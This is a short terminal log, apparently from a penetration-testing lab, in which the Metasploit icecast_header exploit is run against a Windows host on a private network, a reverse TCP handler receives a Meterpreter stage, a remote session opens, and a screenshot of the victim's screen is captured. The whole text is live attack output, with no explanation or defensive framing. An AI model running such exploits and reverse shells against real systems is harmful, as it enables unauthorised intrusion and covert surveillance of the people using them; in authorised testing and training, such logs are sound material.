 msf6 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.50.152:4444
[*] Sending stage (176198 bytes) to 192.168.50.156
[*] Meterpreter session 1 opened (192.168.50.152:4444 → 192.168.50.156:49528) at 2024-09-26 05:23:18 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/ibFSPkEt.jpeg